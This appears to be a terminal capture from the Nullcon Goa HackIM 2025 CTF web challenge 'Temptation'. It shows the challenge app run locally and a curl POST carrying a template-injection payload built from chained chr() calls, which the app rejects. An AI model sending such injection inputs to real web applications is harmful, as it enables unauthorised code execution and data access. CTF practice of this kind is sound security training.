 C:\Windows\System32\wsl.exe
1 python3 1 Temptation 20:54 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> python3 app.py
http://0.0.0.0:8080/
FLAG temptation is:
False
127.0.0.1:47260 - - [01/Feb/2025 20:54:38] "HTTP/1.1 POST /" - 200 OK
C:\Windows\System32\wsl.exe
2 zsh 1 Temptation 20:54 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> curl -X POST "http://0.0.0.0:8080/" --data-urlencode "temptation=\${chr(8)+chr(8)+ch
r(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(
8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(8)+chr(70)+chr(76)+chr(65)+chr(71)}"
Too tempted! nessuna FLAG
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
>